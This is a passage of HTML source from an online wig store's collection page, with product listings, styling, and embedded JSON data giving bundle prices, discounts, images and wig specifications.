$269","id":31301746294867,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674195.gif?v=1764316091"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674195.gif?v=1764316091","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable class=\"table\" style=\"width: 99.9531%; height: 247.537px;\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eFull lace wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 71.1765px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 71.1765px;\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 71.1765px;\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca style=\"display: none;\" href=\"https:\/\/www.wholesaleminkhairvendors.com\/\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7755637227603" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109" data-price="10900"  data-product-id="7755637227603">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109" title="Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355789_{width}x.jpg?v=1764314795"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355789_500x.jpg?v=1764314795"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355789_500x.jpg?v=1764314795" alt="BAISI HAIR 2WIGS Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109">
      
      <span class="prod-title">Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109</span>
    </a>
    
    <div product-id="7755637227603" product-handle="baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$330.30</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$221.30</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7755637227603,"title":"Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109","handle":"baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack with highlight wig\/Black color wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-17T16:12:06+08:00","created_at":"2025-11-17T16:09:45+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","8A Vrigin Hair Wholesale","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":33030,"compare_at_price_min":33030,"compare_at_price_max":33030,"compare_at_price_varies":false,"variants":[{"id":43260684206163,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":33030,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355789.jpg?v=1764314795","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355788.png?v=1764314795","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355787.jpg?v=1764314795","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355786.jpg?v=1764314795","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1213056937.png?v=1766600770"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355789.jpg?v=1764314795","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109","id":31429544149075,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355789.jpg?v=1764314795"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355789.jpg?v=1764314795","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109","id":31429544181843,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355788.png?v=1764314795"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355788.png?v=1764314795","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109","id":31429544214611,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355787.jpg?v=1764314795"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355787.jpg?v=1764314795","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109","id":31429552013395,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355786.jpg?v=1764314795"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355786.jpg?v=1764314795","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109","id":31529409445971,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1213056937.png?v=1766600770"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1213056937.png?v=1766600770","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack with highlight wig\/Black color wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7755648860243" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109" data-price="10900"  data-product-id="7755648860243">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109" title="Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355784_{width}x.jpg?v=1764314405"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355784_500x.jpg?v=1764314405"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355784_500x.jpg?v=1764314405" alt="BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109">
      
      <span class="prod-title">Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109</span>
    </a>
    
    <div product-id="7755648860243" product-handle="baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$330.30</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$221.30</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
